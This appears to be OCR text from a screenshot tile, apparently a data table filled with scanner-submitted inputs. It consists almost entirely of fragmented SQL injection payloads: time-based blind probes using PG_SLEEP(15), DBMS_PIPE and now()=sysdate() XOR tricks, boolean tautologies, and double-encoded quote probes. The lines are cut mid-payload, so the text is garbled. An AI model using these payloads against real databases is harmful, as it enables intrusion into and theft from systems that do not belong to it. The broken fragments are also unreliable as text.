
Bangladesh0'XOR(if(now()=sysdate(),s
1*DBMS_PIPE.
1-1) OR 997=
1-1 OR 870=(
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))
Bangladesh????
1*if(now()=sysd
%2527%2522\'\"
1-1)) OR 423=
1-1 OR 961=(
(SELECT 423 FROM
961 FROM
PG_SLEEP(15))--
PG_SLEEP(15))
-1' OR 5*5=26 or
@@4k6RK
'mapCXacI'='
Bangladesh0"XOR(if(now()=sysdate(),
@@X4uuN
1-1) OR 953=
(SELECT 953 FROM
PG_SLEEP(15))--